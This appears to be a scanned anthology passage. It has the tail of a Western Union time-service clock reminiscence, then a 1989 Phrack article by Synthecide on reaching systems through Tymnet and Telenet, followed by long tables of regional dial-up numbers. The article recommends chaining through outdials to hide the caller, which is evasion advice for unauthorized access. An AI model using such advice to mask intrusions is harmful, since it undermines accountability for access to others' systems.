"...Sometimes I would come to work on Monday morning, and find out in the office that the clock line had gone open Friday evening. So nobody all weekend got a signal. Usually I would go down a manhole and find it open someplace where one of the Bell guys messed it up, or took it off and never put it back on. To find out where it was open, someone in the office would 'ring out' the line; I'd go around downtown following the loop as we had it laid out, and keep listening onmy headset for it. When I found the break or the open, I would tie it down again and the office would release the line; but then I had to go to all the clocks \*before\* that point and restart them, since the constant current from the office during the search had usually caused them to stop."

But he said, time and again, the clocks were usually so well mounted and hung that "...it was rare we would find one so far out of synch that we had to adjust it manually. Usually the first signal to make it through once I repaired the circuit would yank everyone in town to make up for whatever they lost or gained over the weekend..."

In 1965, Western Union decided to discontinue the Time Service. In a nostalgic letter to subscribers, they announced their decision to suspend operations at the end of the current month, but said "for old time's sake" anyone who had a clock was welcome to keep it and continue using it; there just would not be any setting signals from the master clocks any longer.

Within a day or two of the official announcement, every Western Union clock in the Chicago area headquarters building was gone. The executives snatched them off the wall, and took them home for the day when they would have historical value. All the clocks in the telegraph offices disappeared about the same time, to be replaced with standard office-style electric wall clocks.

| 128. Phrack Magazine - Vol. 3, Issue 30 | by Synthecide |
|-----------------------------------------|---------------|
|-----------------------------------------|---------------|

There are literally hundreds of systems connected to some of these larger networks, like Tymnet and Telenet. Navigation around these networks is very simple, and usually well explained in their on-line documentation. Furthermore, some systems will actually tell you what is connected and how to get to it. In the case of Tymnet, after dialing in, at the log in prompt, type "information" for the on-line documentation.

Accessing systems through networks is as simple as providing an address for it to connect to. The best way to learn about the addresses and how to do things on a network is to read "A Novice's Guide to Hacking (1989 Edition)" which was in Issue 22, File 4 of 12, Volume Two (December 23, 1988). Some points are reiterated here.

Once on a network, you provide the NUA (network user address) of the system you wish to connect to. NUAs are strings of 15 digits, broken up in to 3 fields, the NETWORK ADDRESS, the AREA PREFIX, and the DNIC. Each field has 5 digits, and are left padded with 0's where necessary.

The DNIC determines which network to take the address from. Tymnet, for example, is 03106. 03110 is Telenet.

The AREA PREFIX and NETWORK ADDRESS determine the connection point. By providing the address of the system that you wish to connect to, you will be accessing it through the net... as if you were calling it directly. Obviously, then, this provides one more level of security for access. By connecting to an outdial, you can increase again the level of security you enjoy, by using the outdial in that area to connect to the remote system.

Addendum -- Accessing Tymnet Over Local Packet Networks

This is just another way to get that extra step and/or bypass other routes. This table is copied from Tymnet's on-line information. As said earlier, it's a great resource, this on-line information!

|             | <i>DBDD AIDA</i> WIIC |              |              |                      |                |
|-------------|-----------------------|--------------|--------------|----------------------|----------------|
| <b>NODE</b> | CITY                  | <b>STATE</b> | <b>SPEED</b> | <b>ACCESS NUMBER</b> | <b>NETWORK</b> |
| 03526       | <b>DOVER</b>          | DELAWARE     | 300/2400     | 302/734-9465         | @PDN           |
| 03526       | GEORGETOWN            | DELAWARE     | 300/2400     | 302/856-7055         | @PDN           |
| 03526       | NEWARK                | DELAWARE     | 300/2400     | 302/366-0800         | @PDN           |
| 03526       | WILMINGTON            | DELAWARE     | 300/1200     | 302/428-0030         | @PDN           |
| 03526       | WILMINGTON            | DELAWARE     | 2400         | 302/655-1144         | @PDN           |

## **BELL ATLANTIC**| 06254 | WASHINGTON            | DIST. OF COL.    | 300/1200 | 202/479-7214     | @PDN |
|-------|-----------------------|------------------|----------|------------------|------|
| 06254 | WASHINGTON (MIDTOWN)  | DIST.<br>OF COL. | 2400     | 202/785-1688     | @PDN |
| 06254 | WASHINGTON (DOWNTOWN) | DIST. OF COL.    | 300/1200 | 202/393-6003     | @PDN |
| 06254 | WASHINGTON (MIDTOWN)  | DIST. OF COL.    | 300/1200 | 202/293-4641     | @PDN |
| 06254 | WASHINGTON            | DIST. OF COL.    | 300/1200 | 202/546-5549     | @PDN |
| 06254 | WASHINGTON            | DIST. OF COL.    | 300/1200 | $202/328 - 0619$ | @PDN |
| 06254 | <b>BETHESDA</b>       | MARYLAND         | 300/1200 | 301/986-9942     | @PDN |
| 06254 | COLESVILLE            | MARYLAND         | 300/2400 | 301/989-9324     | @PDN |
| 06254 | HYATTSVILLE           | MARYLAND         | 300/1200 | 301/779-9935     | @PDN |
| 06254 | LAUREL                | MARYLAND         | 300/2400 | 301/490-9971     | @PDN |
| 06254 | ROCKVILLE             | MARYLAND         | 300/1200 | 301/340-9903     | @PDN |
| 06254 | SILVER SPRING         | MARYLAND         | 300/1200 | 301/495-9911     | @PDN |
| 07771 | BERNARDSVILLE         | NEW JERSEY       | 300/2400 | 201/766-7138     | @PDN |
| 07771 | CLINTON               | NEW JERSEY       | 300-1200 | 201/730-8693     | @PDN |
| 07771 | <b>DOVER</b>          | NEW JERSEY       | 300/2400 | 201/361-9211     | @PDN |
| 07771 | EATONTOWN/RED BANK    | NEW JERSEY       | 300/2400 | 201/758-8000     | @PDN |
| 07771 | ELIZABETH             | NEW JERSEY       | 300/2400 | 201/289-5100     | @PDN |
| 07771 | <b>ENGLEWOOD</b>      | NEW JERSEY       | 300/2400 | 201/871-3000     | @PDN |
| 07771 | FREEHOLD              | NEW JERSEY       | 300/2400 | 201/780-8890     | @PDN |
| 07771 | HACKENSACK            | NEW JERSEY       | 300/2400 | $201/343 - 9200$ | @PDN |
| 07771 | <b>JERSEY CITY</b>    | NEW JERSEY       | 300/2400 | 201/659-3800     | @PDN |
| 07771 | LIVINGSTON            | NEW JERSEY       | 300/2400 | 201/533-0561     | @PDN |
| 07771 | LONG BRANCH/RED BANK  | NEW JERSEY       | 300/2400 | 201/758-8000     | @PDN |
| 07771 | MADISON               | NEW JERSEY       | 300/2400 | 201/593-0004     | @PDN |
| 07771 | METUCHEN              | NEW JERSEY       | 300/2400 | 201/906-9500     | @PDN |
| 07771 | MIDDLETOWN            | NEW JERSEY       | 300/2400 | 201/957-9000     | @PDN |
| 07771 | MORRISTOWN            | NEW JERSEY       | 300/2400 | 201/455-0437     | @PDN |
| 07771 | NEWARK                | NEW JERSEY       | 300/2400 | 201/623-0083     | @PDN |
| 07771 | NEW BRUNSWICK         | NEW JERSEY       | 300/2400 | 201/247-2700     | @PDN |
| 07771 | NEW FOUNDLAND         | NEW JERSEY       | 300/2400 | 201/697-9380     | @PDN |
| 07771 | PASSAIC               | NEW JERSEY       | 300/2400 | 201/473-6200     | @PDN |
| 07771 | PATERSON              | NEW JERSEY       | 300/2400 | 201/345-7700     | @PDN |
| 07771 | PHILLIPSBURG          | NEW JERSEY       | 300/2400 | 201/454-9270     | @PDN |
| 07771 | POMPTON LAKES         | NEW JERSEY       | 300/2400 | 201/835-8400     | @PDN |
| 07771 | RED BANK              | NEW JERSEY       | 300/2400 | 201/758-8000     | @PDN |
| 07771 | RIDGEWOOD             | NEW JERSEY       | 300/2400 | 201/445-4800     | @PDN |
| 07771 | SOMERVILLE            | NEW JERSEY       | 300/2400 | 201/218-1200     | @PDN |
| 07771 | SOUTH RIVER           | NEW JERSEY       | 300/2400 | 201/390-9100     | @PDN |
| 07771 | SPRING LAKE           | NEW JERSEY       | 300/2400 | 201/974-0850     | @PDN |
| 07771 | TOMS RIVER            | NEW JERSEY       | 300/2400 | 201/286-3800     | @PDN |
| 07771 | WASHINGTON            | NEW JERSEY       | 300/2400 | 201/689-6894     | @PDN |
| 07771 | WAYNE/PATERSON        | NEW JERSEY       | 300/2400 | 201/345-7700     | @PDN |
| 03526 | ALLENTOWN             | PENNSYLVANIA     | 300/1200 | 215/435-0266     | @PDN |
| 11301 | <b>ALTOONA</b>        | PENNSYLVANIA     | 300/1200 | 814/946-8639     | @PDN |
| 11301 | ALTOONA               | PENNSYLVANIA     | 2400     | 814/949-0505     | @PDN |
| 03526 | AMBLER                | PENNSYLVANIA     | 300/1200 | 215/283-2170     | @PDN |
| 10672 | AMBRIDGE              | PENNSYLVANIA     | 300/1200 | 412/266-9610     | @PDN |
| 10672 | CARNEGIE              | PENNSYLVANIA     | 300/1200 | 412/276-1882     | @PDN |
| 10672 | CHARLEROI             | PENNSYLVANIA     | 300/1200 | 412/483-9100     | @PDN |
| 03526 | CHESTER HEIGHTS       | PENNSYLVANIA     | 300/1200 | 215/358-0820     | @PDN |
| 03526 | COATESVILLE           | PENNSYLVANIA     | 300/1200 | 215/383-7212     | @PDN |
| 10672 | CONNELLSVILLE         | PENNSYLVANIA     | 300/1200 | 412/628-7560     | @PDN |
| 03526 | DOWNINGTON/COATES.    | PENNSYLVANIA     | 300/1200 | $215/383 - 7212$ | @PDN |
| 03562 | DOYLESTOWN            | PENNSYLVANIA     | 300/1200 | 215/340-0052     | @PDN |
| 03562 | GERMANTOWN            | PENNSYLVANIA     | 300/1200 | 215-843-4075     | @PDN |
| 10672 | GLENSHAW              | PENNSYLVANIA     | 300/1200 | 412/487-6868     | @PDN |
| 10672 | GREENSBURG            | PENNSYLVANIA     | 300/1200 | 412/836-7840     | @PDN |
| 11301 | HARRISBURG            | PENNSYLVANIA     | 300/1200 | 717/236-3274     | @PDN |
| 11301 | HARRISBURG            | PENNSYLVANIA     | 2400     | 717/238-0450     | @PDN |
| 10672 | INDIANA               | PENNSYLVANIA     | 300/1200 | 412/465-7210     | @PDN |
| 03526 | KING OF PRUSSIA       | PENNSYLVANIA     | 300/1200 | 215/270-2970     | @PDN |
| 03526 | KIRKLYN               | PENNSYLVANIA     | 300/1200 | 215/789-5650     | @PDN |
|       |                       |                  |          |                  |      || 03526 | LANSDOWNE          | PENNSYLVANIA | 300/1200 | 215/626-9001 | @PDN |
|-------|--------------------|--------------|----------|--------------|------|
| 10672 | LATROBE            | PENNSYLVANIA | 300/1200 | 412/537-0340 | @PDN |
| 11301 | LEMOYNE/HARRISBURG | PENNSYLVANIA | 300/1200 | 717/236-3274 | @PDN |
| 10672 | MCKEESPORT         | PENNSYLVANIA | 300/1200 | 412/673-6200 | @PDN |
| 10672 | NEW CASTLE         | PENNSYLVANIA | 300/1200 | 412/658-5982 | @PDN |
| 10672 | NEW KENSINGTON     | PENNSYLVANIA | 300/1200 | 412/337-0510 | @PDN |
| 03526 | NORRISTOWN         | PENNSYLVANIA | 300/1200 | 215/270-2970 | @PDN |
| 03526 | PAOLI              | PENNSYLVANIA | 300/1200 | 215/648-0010 | @PDN |
| 03562 | PHILADELPHIA       | PENNSYLVANIA | 300/1200 | 215/923-7792 | @PDN |
| 03562 | PHILADELPHIA       | PENNSYLVANIA | 300/1200 | 215/557-0659 | @PDN |
| 03562 | PHILADELPHIA       | PENNSYLVANIA | 300/1200 | 215/545-7886 | @PDN |
| 03562 | PHILADELPHIA       | PENNSYLVANIA | 300/1200 | 215/677-0321 | @PDN |
| 03562 | PHILADELPHIA       | PENNSYLVANIA | 2400     | 215/625-0770 | @PDN |
| 10672 | PITTSBURGH         | PENNSYLVANIA | 300/1200 | 412/281-8950 | @PDN |
| 10672 | PITTSBURGH         | PENNSYLVANIA | 300/1200 | 412-687-4131 | @PDN |
| 10672 | PITTSBURGH         | PENNSYLVANIA | 2400     | 412/261-9732 | @PDN |
| 10672 | POTTSTOWN          | PENNSYLVANIA | 300/1200 | 215/327-8032 | @PDN |
| 03526 | OUAKERTOWN         | PENNSYLVANIA | 300/1200 | 215/538-7032 | @PDN |
| 03526 | READING            | PENNSYLVANIA | 300/1200 | 215/375-7570 | @PDN |
| 10672 | ROCHESTER          | PENNSYLVANIA | 300/1200 | 412/728-9770 | @PDN |
| 03526 | SCRANTON           | PENNSYLVANIA | 300/1200 | 717/348-1123 | @PDN |
| 03526 | SCRANTON           | PENNSYLVANIA | 2400     | 717/341-1860 | @PDN |
| 10672 | <b>SHARON</b>      | PENNSYLVANIA | 300/1200 | 412/342-1681 | @PDN |
| 03526 | TULLYTOWN          | PENNSYLVANIA | 300/1200 | 215/547-3300 | @PDN |
| 10672 | UNIONTOWN          | PENNSYLVANIA | 300/1200 | 412/437-5640 | @PDN |
| 03562 | VALLEY FORGE       | PENNSYLVANIA | 300/1200 | 215/270-2970 | @PDN |
| 10672 | WASHINGTON         | PENNSYLVANIA | 300/1200 | 412/223-9090 | @PDN |
| 03526 | WAYNE              | PENNSYLVANIA | 300/1200 | 215/341-9605 | @PDN |
| 10672 | WILKINSBURG        | PENNSYLVANIA | 300/1200 | 412/241-1006 | @PDN |
| 06254 | ALEXANDRIA         | VIRGINIA     | 300/1200 | 703/683-6710 | @PDN |
| 06254 | ARLINGTON          | VIRGINIA     | 300/1200 | 703/524-8961 | @PDN |
| 06254 | FAIRFAX            | VIRGINIA     | 300/1200 | 703/385-1343 | @PDN |
| 06254 | MCLEAN             | VIRGINIA     | 300/1200 | 703/848-2941 | @PDN |

@PDN BELL ATLANTIC - NETWORK NAME IS PUBLIC DATA NETWORK (PDN)

(CONNECT MESSAGE)<br> $\cdot$  - $\cdot$  - - - < - C - R -> -

(SYNCHRONIZES DATA SPEEDS)

WELCOME TO THE BPA/DST PDN

\*. \_T \_ \_< \_C \_R \_> \_ (TYMNET ADDRESS)

131069 (ADDRESS CONFIRMATION - TYMNET DNIC)<br>
COM (CONFIRMATION OF CALL SET-UP) (CONFIRMATION OF CALL SET-UP)

-GWY 0XXXX- TYMNET: PLEASE LOG IN: (HOST # WITHIN DASHES)

| BELL SOUTH |
|------------|
|            |

| <b>NODE</b> | CITY            | <b>STATE</b> | <b>DENSITY</b>                        | <b>ACCESS NUMBER</b>      | MODEM |
|-------------|-----------------|--------------|---------------------------------------|---------------------------|-------|
| 10207       | ATI ANTA        | GEORGIA      | 300/1200                              | 404/261-4633              | @PLSK |
| 10207       | <b>ATHENS</b>   | GEORGIA      | 300/1200                              | 404/354-0614              | @PLSK |
| 10207       | <b>COLUMBUS</b> | GEORGIA      | 300/1200                              | 404/324-5771              | @PLSK |
| 10207       | ROME.           | GEORGIA      | 300/1200                              | 404/234/7542              | @PLSK |
|             |                 | @PLSK        | BELLSOUTH<br>$\overline{\phantom{m}}$ | NETWORK NAME IS PULSELINK |       |

(CONNECT MESSAGE)

 $\cdot$  \_ $\cdot$  \_ $\cdot$  \_  $\le$  \_C \_R \_> \_ (SYNCHRONIZES DATA SPEEDS) (DOES NOT ECHO TO THE TERMINAL)

CONNECTEDPULSELINK

1 \_3 \_1 \_0 \_6 \_ (TYMNET ADDRESS) (DOES NOT ECHO TO THE TERMINAL)

PULSELINK: CALL CONNECTED TO 1 3106

-GWY 0XXXX- TYMNET: PLEASE LOG IN: (HOST # WITHIN DASHES)

| PACIFIC BELL |                    |              |                |                      |                |
|--------------|--------------------|--------------|----------------|----------------------|----------------|
| <b>NODE</b>  | <b>CITY</b>        | <b>STATE</b> | <b>DENSITY</b> | <b>ACCESS NUMBER</b> | <b>NETWORK</b> |
| 03306        | <b>BERKELEY</b>    | CALIFORNIA   | 300/1200       | $415 - 548 - 2121$   | @PPS           |
| 06272        | EL SEGUNDO         | CALIFORNIA   | 300/1200       | $213 - 640 - 8548$   | @PPS           |
| 06272        | FULLERTON          | CALIFORNIA   | 300/1200       | $714 - 441 - 2777$   | @PPS           |
| 06272        | INGLEWOOD          | CALIFORNIA   | 300/1200       | $213 - 216 - 7667$   | @PPS           |
| 06272        | ANGELES (DOWNTOWN) | CALIFORNIA   | 300/1200       | $213 - 687 - 3727$   | @PPS           |
| 06272        | LOS ANGELES        | CALIFORNIA   | 300/1200       | $213 - 480 - 1677$   | @PPS           |
| 03306        | MOUNTAIN<br>VIEW   | CALIFORNIA   | 300/1200       | $415 - 960 - 3363$   | @PPS           |
| 03306        | OAKLAND            | CALIFORNIA   | 300/1200       | 415-893-9889         | @PPS           |
| 03306        | PALO ALTO          | CALIFORNIA   | 300/1200       | 415-325-4666         | @PPS           |
| 06272        | PASADENA           | CALIFORNIA   | 300/1200       | 818-356-0780         | @PPS           |
| 03306        | SAN FRANCISCO      | CALIFORNIA   | 300/1200       | $415 - 543 - 8275$   | @PPS           |
| 03306        | FRANCISCO<br>SAN   | CALIFORNIA   | 300/1200       | $415 - 626 - 5380$   | @PPS           |
| 03306        | FRANCISCO<br>SAN   | CALIFORNIA   | 300/1200       | $415 - 362 - 2280$   | @PPS           |
| 03306        | JOSE<br>SAN        | CALIFORNIA   | 300/1200       | $408 - 920 - 0888$   | @PPS           |
| 06272        | SANTA ANNA         | CALIFORNIA   | 300/1200       | 714-972-9844         | @PPS           |
| 06272        | VAN NUYS           | CALIFORNIA   | 300/1200       | 818-780-1066         | @PPS           |

@PPS PACIFIC BELL - NETWORK NAME IS PUBLIC PACKET SWITCHING (PPS)

(CONNECT MESSAGE)

 $\cdot$  \_ $\cdot$  \_ $\cdot$  \_ $\le$  \_ $\in$  \_ $\in$  \_ $\in$  (SYNCHRONIZES DATA SPEEDS) (DOES NOT ECHO TO THE TERMINAL)

ONLINE 1200 WELCOME TO PPS: 415-XXX-XXXX 1 \_3 \_1 \_0 \_6 \_9 \_ (TYMNET ADDRESS)

(DOES NOT ECHO UNTIL TYMNET RESPONDS)

-GWY 0XXXX- TYMNET: PLEASE LOG IN: (HOST # WITHIN DASHES)

**SOUTHERN NEW ENGLAND**

| <b>NODE</b> | <b>CITY</b>         | <b>STATE</b> | <b>DENSITY</b> | <b>ACCESS NUMBERS</b> | <b>NETWORK</b> |
|-------------|---------------------|--------------|----------------|-----------------------|----------------|
| 02727       | <b>BRIDGEPORT</b>   | CONNECTICUT  | 300/2400       | 203/366-6972          | @CONNNET       |
| 02727       | <b>BRISTOL</b>      | CONNECTICUT  | 300/2400       | 203/589-5100          | @CONNNET       |
| 02727       | CANAAN              | CONNECTICUT  | 300/2400       | 203/824-5103          | @CONNNET       |
| 02727       | CLINTON             | CONNECTICUT  | 300/2400       | 203/669-4243          | @CONNNET       |
| 02727       | <b>DANBURY</b>      | CONNECTICUT  | 300/2400       | 203/743-2906          | @CONNNET       |
| 02727       | DANIELSON           | CONNECTICUT  | 300/2400       | 203/779-1880          | @CONNNET       |
| 02727       | HARTFORD/MIDDLETOWN | CONNECTICUT  | 300/2400       | 203/724-6219          | @CONNNET       |
| 02727       | MERIDEN             | CONNECTICUT  | 300/2400       | 203/237-3460          | @CONNNET       |
| 02727       | NEW HAVEN           | CONNECTICUT  | 300/2400       | 203/776-1142          | @CONNNET       |
| 02727       | NEW LONDON          | CONNECTICUT  | 300/2400       | 203/443-0884          | @CONNNET       |
| 02727       | NEW MILFORD         | CONNECTICUT  | 300/2400       | 203/355-0764          | @CONNNET       |
| 02727       | <b>NORWALK</b>      | CONNECTICUT  | 300/2400       | 203/866-5305          | @CONNNET       |
| 02727       | OLD GREDDWICH       | CONNNETICUT  | 300/2400       | 203/637-8872          | @CONNNET       |
| 02727       | SAYBROOK<br>OLD.    | CONNECTICUT  | 300/2400       | 203/388-0778          | @CONNNET       |
| 02727       | SEYMOUR             | CONNECTICUT  | 300/2400       | 203/881-1455          | @CONNNET       |
| 02727       | STAMFORD            | CONNECTICUT  | 300/2400       | 203/324-9701          | @CONNNET       |
| 02727       | <b>STORRS</b>       | CONNECTICUT  | 300/2400       | 203/429-4243          | @CONNNET       |
| 02727       | TORRINGTON          | CONNECTICUT  | 300/2400       | 203/482-9849          | @CONNNET       |
